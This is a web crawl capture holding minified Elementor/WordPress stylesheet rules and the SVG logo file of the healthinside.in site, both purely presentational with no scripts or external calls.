.elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5025 .elementor-element.elementor-element-72175c0>.elementor-widget-container{margin:20px 0 0 10px;padding:0}}.elementor-5034 .elementor-element.elementor-element-acd279b>.elementor-container{min-height:400px}.elementor-5034 .elementor-element.elementor-element-acd279b:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-5034 .elementor-element.elementor-element-acd279b{border-radius:12px 12px 12px 12px;box-shadow:0 4px 16px 3px rgb(0 0 0/.18);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:15px;margin-bottom:0;padding:20px}.elementor-5034 .elementor-element.elementor-element-dd24ec7{z-index:5}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-wrapper{text-align:left}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text);font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5034 .elementor-element.elementor-element-b6db8a6{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-5034 .elementor-element.elementor-element-b6db8a6>.elementor-widget-container{margin:-15px 0 0;padding:0 0 0 10px}.elementor-5034 .elementor-element.elementor-element-9705dd6{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-5034 .elementor-element.elementor-element-9705dd6 .elementor-icon-list-text,.elementor-5039 .elementor-element.elementor-element-1f4b55f .elementor-icon-list-icon i{color:var(--e-global-color-text);transition:color .3s}@media (max-width:1024px){.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5034 .elementor-element.elementor-element-1bba58f,.elementor-5034 .elementor-element.elementor-element-9705dd6,.elementor-5034 .elementor-element.elementor-element-b6db8a6,.elementor-5034 .elementor-element.elementor-element-bf59319{width:100%;max-width:100%}.elementor-5034 .elementor-element.elementor-element-1bba58f>.elementor-widget-container{margin:20px 0 0}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5034 .elementor-element.elementor-element-b6db8a6>.elementor-widget-container{margin:20px 0 0 10px;padding:0}}.elementor-5039 .elementor-element.elementor-element-f5eca3e>.elementor-container{min-height:400px}.elementor-5039 .elementor-element.elementor-element-f5eca3e:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-5039 .elementor-element.elementor-element-f5eca3e{border-radius:12px 12px 12px 12px;box-shadow:0 4px 16px 3px rgb(0 0 0/.18);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:15px;margin-bottom:0;padding:20px}.elementor-5039 .elementor-element.elementor-element-ddf8776{z-index:5}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-wrapper{text-align:left}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text);font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5039 .elementor-element.elementor-element-c542f71{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-5039 .elementor-element.elementor-element-c542f71>.elementor-widget-container{margin:-15px 0 0;padding:0 0 0 10px}.elementor-5039 .elementor-element.elementor-element-1f4b55f{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-5039 .elementor-element.elementor-element-1f4b55f .elementor-icon-list-text,.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-icon i,.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-icon i,.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-icon i{color:var(--e-global-color-text);transition:color .3s}@media (max-width:1024px){.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5039 .elementor-element.elementor-element-1f4b55f,.elementor-5039 .elementor-element.elementor-element-5015f6f,.elementor-5039 .elementor-element.elementor-element-c542f71,.elementor-5039 .elementor-element.elementor-element-c5aa989{width:100%;max-width:100%}.elementor-5039 .elementor-element.elementor-element-c5aa989>.elementor-widget-container{margin:20px 0 0}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5039 .elementor-element.elementor-element-c542f71>.elementor-widget-container{margin:20px 0 0 10px;padding:0}}.elementor-5158 .elementor-element.elementor-element-742da31:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-5158 .elementor-element.elementor-element-742da31{border-radius:12px 12px 12px 12px;box-shadow:0 4px 16px 3px rgb(0 0 0/.18);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:15px;margin-bottom:0;padding:20px}.elementor-5158 .elementor-element.elementor-element-4a6fcd54{z-index:5}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-c592d6f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-icon{padding-right:5px}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-item>a,.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-item>a,.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-5158 .elementor-element.elementor-element-95ac96e{--divider-border-style:solid;--divider-color:#DADADA;--divider-border-width:1px}.elementor-5158 .elementor-element.elementor-element-95ac96e .elementor-divider-separator{width:100%}.elementor-5158 .elementor-element.elementor-element-95ac96e .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-1beff6d{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-icon{padding-right:5px}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-5158 .elementor-element.elementor-element-a416501{--divider-border-style:solid;--divider-color:#DADADA;--divider-border-width:1px}.elementor-5158 .elementor-element.elementor-element-a416501 .elementor-divider-separator{width:100%}.elementor-5158 .elementor-element.elementor-element-a416501 .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-5158 .elementor-element.elementor-element-4162699{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px}.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-icon{padding-right:5px}.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}.shortcode-author-avatars .author-list{width:100%;padding-bottom:1.5em;display:inline-block}.shortcode-author-avatars div.author-list .user{display:block;float:left;padding:.2em;text-align:center}.shortcode-author-avatars div.author-list .user a{color:inherit}.shortcode-author-avatars div.author-list .user .name{display:block;font-size:.85em}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.healthinside.in/wp-content/uploads/2021/04/HiLogo.svg
body_size: 1618
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 35" style="enable-background:new 0 0 80 35;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ED6060;}
	.st1{enable-background:new    ;}
	.st2{fill:#FFFFFF;}
</style>
<g>
	<rect x="35.2" y="22.4" class="st0" width="44" height="12.1"/>
	<g class="st1">
		<path class="st0" d="M12.7,21.1V13H5.1v8.1H0.4V1.8h4.7v7.3h7.6V1.8h4.7v19.3L12.7,21.1L12.7,21.1z"/>
	</g>
	<g class="st1">
		<path class="st0" d="M33.7,14.5c0,0.2,0,0.4,0,0.5c0,0.2,0,0.4,0,0.5h-10c0,0.4,0.2,0.7,0.3,1c0.2,0.3,0.4,0.6,0.7,0.8
			c0.3,0.2,0.6,0.4,1,0.5c0.4,0.1,0.8,0.2,1.2,0.2c0.7,0,1.3-0.1,1.8-0.4c0.5-0.3,0.9-0.6,1.2-1l3.1,2c-0.6,0.9-1.5,1.6-2.6,2.1
			c-1.1,0.5-2.3,0.7-3.7,0.7c-1,0-2-0.2-2.9-0.5c-0.9-0.3-1.7-0.8-2.4-1.4c-0.7-0.6-1.2-1.4-1.6-2.3c-0.4-0.9-0.6-1.9-0.6-3.1
			c0-1.1,0.2-2.1,0.6-3c0.4-0.9,0.9-1.7,1.6-2.3s1.4-1.1,2.3-1.5s1.9-0.5,2.9-0.5c1,0,1.9,0.2,2.8,0.5c0.8,0.3,1.6,0.8,2.2,1.5
			c0.6,0.6,1.1,1.4,1.4,2.3C33.5,12.3,33.7,13.3,33.7,14.5z M29.5,12.7c0-0.7-0.2-1.3-0.7-1.8c-0.4-0.5-1.1-0.8-2-0.8
			c-0.4,0-0.8,0.1-1.2,0.2s-0.7,0.3-1,0.6c-0.3,0.2-0.5,0.5-0.7,0.8c-0.2,0.3-0.3,0.7-0.3,1L29.5,12.7L29.5,12.7z"/>
	</g>
	<g class="st1">
		<path class="st0" d="M35.1,9.4c0.8-0.8,1.8-1.3,2.8-1.7s2.2-0.6,3.3-0.6c1.2,0,2.1,0.1,2.9,0.4c0.8,0.3,1.4,0.7,1.9,1.3
			c0.5,0.6,0.9,1.3,1.1,2.2c0.2,0.9,0.3,2,0.3,3.2v6.9h-4.1v-1.4h-0.1c-0.4,0.6-0.9,1-1.6,1.3c-0.7,0.3-1.5,0.5-2.3,0.5
			c-0.6,0-1.1-0.1-1.7-0.2s-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.8-1.2-1.3c-0.3-0.5-0.5-1.2-0.5-2c0-1,0.3-1.8,0.8-2.4
			c0.5-0.6,1.2-1.1,2.1-1.4c0.9-0.3,1.8-0.5,2.9-0.7c1-0.1,2.1-0.2,3.1-0.2v-0.2c0-0.7-0.2-1.2-0.7-1.5c-0.5-0.3-1.1-0.5-1.8-0.5
			c-0.6,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.6-1.5,1L35.1,9.4z M43.4,15.2h-0.6c-0.5,0-1,0-1.5,0.1c-0.5,0-1,0.1-1.3,0.3
			c-0.4,0.1-0.7,0.3-1,0.6c-0.3,0.2-0.4,0.6-0.4,1c0,0.3,0.1,0.5,0.2,0.7s0.3,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.6,0.2
			c0.2,0,0.5,0.1,0.7,0.1c0.9,0,1.6-0.2,2.1-0.7c0.5-0.5,0.7-1.2,0.7-2L43.4,15.2L43.4,15.2z"/>
		<path class="st0" d="M49.8,21.1V0.4h4.6v20.6H49.8z"/>
		<path class="st0" d="M61.8,10.8V16c0,0.6,0.1,1.1,0.4,1.4c0.2,0.3,0.7,0.5,1.3,0.5c0.2,0,0.5,0,0.7-0.1c0.2,0,0.5-0.1,0.6-0.2
			l0.1,3.3c-0.3,0.1-0.7,0.2-1.2,0.3c-0.5,0.1-1,0.1-1.4,0.1c-0.9,0-1.7-0.1-2.3-0.3c-0.6-0.2-1.1-0.6-1.5-1
			c-0.4-0.4-0.6-0.9-0.8-1.5c-0.2-0.6-0.2-1.3-0.2-2v-5.8h-2.2V7.5h2.2V3.9h4.4v3.6H65v3.3L61.8,10.8L61.8,10.8z"/>
	</g>
	<g class="st1">
		<path class="st0" d="M75.1,21.1v-7.4c0-0.4,0-0.7-0.1-1.1c-0.1-0.3-0.2-0.7-0.3-0.9c-0.2-0.3-0.4-0.5-0.6-0.6
			c-0.3-0.2-0.6-0.2-1-0.2c-0.8,0-1.4,0.3-1.8,0.8c-0.4,0.6-0.6,1.2-0.6,2.1v7.3h-4.5V0.4h4.5v8.8h0.1c0.3-0.5,0.8-1,1.5-1.5
			c0.7-0.4,1.5-0.6,2.5-0.6c0.9,0,1.7,0.2,2.4,0.5c0.6,0.3,1.2,0.7,1.5,1.3c0.4,0.5,0.7,1.1,0.9,1.8c0.2,0.7,0.3,1.3,0.3,2v8.4
			L75.1,21.1L75.1,21.1z"/>
	</g>
	<g>
		<g class="st1">
			<path class="st2" d="M36.8,25v-1.9h2.1V25H36.8z M36.8,34v-7.9h2.1V34L36.8,34L36.8,34z"/>
		</g>
		<g class="st1">
			<path class="st2" d="M46.2,34v-4.1c0-0.2,0-0.4-0.1-0.6c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.2-0.3-0.3-0.4
				c-0.1-0.1-0.3-0.1-0.6-0.1c-0.2,0-0.4,0-0.6,0.1s-0.3,0.2-0.4,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.4-0.1,0.6V34h-2.5v-7.6h2.4v1
				h0c0.1-0.2,0.2-0.3,0.4-0.5c0.1-0.2,0.3-0.3,0.5-0.4c0.2-0.1,0.4-0.2,0.7-0.3s0.5-0.1,0.8-0.1c0.5,0,0.9,0.1,1.3,0.3
				c0.4,0.2,0.6,0.4,0.9,0.7c0.2,0.3,0.4,0.6,0.5,1c0.1,0.4,0.1,0.7,0.1,1.1V34L46.2,34L46.2,34z"/>
			<path class="st2" d="M54.5,28.7c-0.2-0.2-0.4-0.4-0.7-0.5C53.5,28,53.2,28,52.9,28c-0.2,0-0.5,0-0.7,0.1s-0.3,0.2-0.3,0.5
				c0,0.2,0.1,0.4,0.3,0.5c0.2,0.1,0.6,0.2,1.1,0.3c0.3,0.1,0.6,0.1,0.9,0.3c0.3,0.1,0.6,0.3,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7
				c0.1,0.3,0.2,0.6,0.2,0.9c0,0.5-0.1,0.9-0.3,1.2c-0.2,0.3-0.4,0.6-0.8,0.8c-0.3,0.2-0.7,0.4-1.1,0.4c-0.4,0.1-0.8,0.1-1.2,0.1
				c-0.6,0-1.2-0.1-1.8-0.3c-0.6-0.2-1.1-0.5-1.5-0.9l1.4-1.5c0.2,0.2,0.5,0.4,0.8,0.6c0.3,0.2,0.7,0.2,1,0.2c0.2,0,0.4,0,0.6-0.1
				s0.3-0.3,0.3-0.5c0-0.2-0.1-0.4-0.4-0.5c-0.2-0.1-0.6-0.2-1.2-0.4c-0.3-0.1-0.5-0.1-0.8-0.2s-0.5-0.2-0.7-0.4
				c-0.2-0.2-0.4-0.4-0.5-0.6c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.5,0.1-0.8,0.3-1.2c0.2-0.3,0.4-0.6,0.8-0.8c0.3-0.2,0.6-0.4,1-0.4
				c0.4-0.1,0.7-0.1,1.1-0.1c0.6,0,1.1,0.1,1.7,0.3c0.5,0.2,1,0.4,1.4,0.8L54.5,28.7z"/>
		</g>
		<g class="st1">
			<path class="st2" d="M56.7,25v-1.9h2.1V25H56.7z M56.7,34v-7.9h2.1V34L56.7,34L56.7,34z"/>
		</g>
		<g class="st1">
			<path class="st2" d="M66.9,34v-1h0c-0.2,0.4-0.6,0.7-1.1,0.9c-0.5,0.2-0.9,0.3-1.5,0.3c-0.6,0-1.1-0.1-1.5-0.3
				c-0.4-0.2-0.8-0.5-1.1-0.9c-0.3-0.4-0.6-0.8-0.7-1.3c-0.2-0.5-0.2-1-0.2-1.5s0.1-1,0.3-1.5c0.2-0.5,0.4-0.9,0.7-1.3
				c0.3-0.4,0.7-0.7,1.1-0.9c0.4-0.2,0.9-0.3,1.5-0.3c0.6,0,1,0.1,1.4,0.3c0.4,0.2,0.7,0.4,0.9,0.7h0v-4.7h2.5V34L66.9,34L66.9,34z
				 M66.8,30.2c0-0.2,0-0.5-0.1-0.7c-0.1-0.2-0.2-0.4-0.4-0.6c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.8-0.2
				c-0.3,0-0.6,0.1-0.8,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.3,0.6c-0.1,0.2-0.1,0.5-0.1,0.7c0,0.2,0,0.5,0.1,0.7
				c0.1,0.2,0.2,0.4,0.3,0.6c0.2,0.2,0.3,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.8,0.2c0.3,0,0.5-0.1,0.8-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c0.2-0.2,0.3-0.4,0.4-0.6C66.8,30.7,66.8,30.4,66.8,30.2z"/>
			<path class="st2" d="M78.2,30.3c0,0.1,0,0.2,0,0.3s0,0.2,0,0.3h-5.5c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.2,0.3,0.4,0.4
				c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.4,0.1,0.7,0.1c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.5-0.3,0.7-0.6l1.8,1.1
				c-0.4,0.5-0.8,0.9-1.4,1.2c-0.6,0.3-1.3,0.4-2,0.4c-0.6,0-1.1-0.1-1.6-0.3s-1-0.4-1.3-0.8c-0.4-0.3-0.7-0.8-0.9-1.3
				c-0.2-0.5-0.3-1.1-0.3-1.7c0-0.6,0.1-1.2,0.3-1.7c0.2-0.5,0.5-0.9,0.9-1.3c0.4-0.4,0.8-0.6,1.3-0.8s1-0.3,1.6-0.3
				c0.6,0,1.1,0.1,1.6,0.3c0.5,0.2,0.9,0.5,1.2,0.8c0.3,0.4,0.6,0.8,0.8,1.3C78.1,29.1,78.2,29.6,78.2,30.3z M75.9,29.3
				c0-0.4-0.1-0.7-0.4-1c-0.2-0.3-0.6-0.4-1.1-0.4c-0.2,0-0.5,0-0.7,0.1c-0.2,0.1-0.4,0.2-0.5,0.3c-0.2,0.1-0.3,0.3-0.4,0.5
				s-0.1,0.4-0.2,0.6L75.9,29.3L75.9,29.3z"/>
		</g>
	</g>
</g>
</svg>
